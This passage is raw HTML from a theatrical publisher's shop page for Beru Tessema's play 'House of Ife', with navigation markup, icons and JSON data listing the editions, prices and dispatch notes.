			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066046_house_of_ife_300.png" alt="House of Ife">
                                                                                                                        <a href="https://shop.concordtheatricals.co.uk/api/v1/product/document/122455" class="icon-link" title="">
                            <span><svg width="15px" height="11px" viewBox="0 0 15 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.486016757">
        <g fill-rule="nonzero" fill="#000000">
            <g>
                <g>
                    <g>
                        <g>
                            <g>
                                <path d="M7.41122095,5.21145343 C7.23763973,5.21145343 7.09590114,5.35241536 7.09590114,5.52599658 C7.09590114,5.69996613 7.23763973,5.84170472 7.41122095,5.84170472 C7.58480218,5.84170472 7.72615244,5.69996613 7.72615244,5.52599658 C7.72615244,5.35241536 7.58480218,5.21145343 7.41122095,5.21145343 M7.41122095,6.67077835 C6.78019301,6.67077835 6.26682751,6.15741285 6.26682751,5.52599658 C6.26682751,4.89535697 6.78019301,4.38199147 7.41122095,4.38199147 C8.04224889,4.38199147 8.5556144,4.89535697 8.5556144,5.52599658 C8.5556144,6.15741285 8.04224889,6.67077835 7.41122095,6.67077835 M7.36928186,3.2123569 C6.06955846,3.2123569 5.01214979,4.26937725 5.01214979,5.56871232 C5.01214979,6.86843572 6.06955846,7.92545607 7.36928186,7.92545607 C8.66861694,7.92545607 9.72602561,6.86843572 9.72602561,5.56871232 C9.72602561,4.26937725 8.66861694,3.2123569 7.36928186,3.2123569 M7.36928186,8.75491803 C5.61211175,8.75491803 4.18268783,7.32549412 4.18268783,5.56871232 C4.18268783,3.81193053 5.61211175,2.38289494 7.36928186,2.38289494 C9.12606366,2.38289494 10.5554876,3.81193053 10.5554876,5.56871232 C10.5554876,7.32549412 9.12606366,8.75491803 7.36928186,8.75491803 M1.50324611,5.66268695 C3.05305073,9.0383952 5.57483256,9.75368964 7.43219049,9.75368964 C8.95364741,9.75368964 11.7258988,9.21702464 13.3607466,5.66229862 C11.6614368,1.97398884 8.65774384,1.5709076 7.43219049,1.5709076 C6.20624882,1.5709076 3.20216749,1.97437716 1.50324611,5.66268695 M7.43219049,10.5831516 C5.68434017,10.5831516 2.48182482,9.96571503 0.668735923,5.82889 L0.595730844,5.66229862 L0.668735923,5.49570724 C2.54939335,1.20471723 6.0249011,0.741445641 7.43219049,0.741445641 C8.83909156,0.741445641 12.314211,1.20471723 14.1952567,5.49570724 L14.2682618,5.66229862 L14.1952567,5.82889 C12.314211,10.11988 8.83909156,10.5831516 7.43219049,10.5831516"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></span>
                            Preview
                        </a>
                                                                    </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">House of Ife</h1>
<h1 class="type-h3 show-small">House of Ife</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/120434/beru-tessema">Beru Tessema</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-130875-69&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573132926&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-130875&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130875,&quot;CustomProperties&quot;:[]},&quot;productVariant-131053-70&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573132926&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131053&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131053,&quot;CustomProperties&quot;:[]},&quot;productVariant-131054-71&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573132926&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131054&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131054,&quot;CustomProperties&quot;:[]},&quot;productVariant-131055-72&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573302848&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131055&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131055,&quot;CustomProperties&quot;:[]}}" :product-id="94808" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="94808" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-130875-69&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573132926&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-130875&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130875,&quot;CustomProperties&quot;:[]},&quot;productVariant-131053-70&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573132926&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131053&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131053,&quot;CustomProperties&quot;:[]},&quot;productVariant-131054-71&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573132926&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131054&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131054,&quot;CustomProperties&quot;:[]},&quot;productVariant-131055-72&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573302848&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131055&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131055,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing House of Ife</div>
      <a href="/p/94808/house-of-ife" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">House of Ife</h1>
<h1 class="type-h3 show-small">House of Ife</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/120434/beru-tessema">Beru Tessema</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
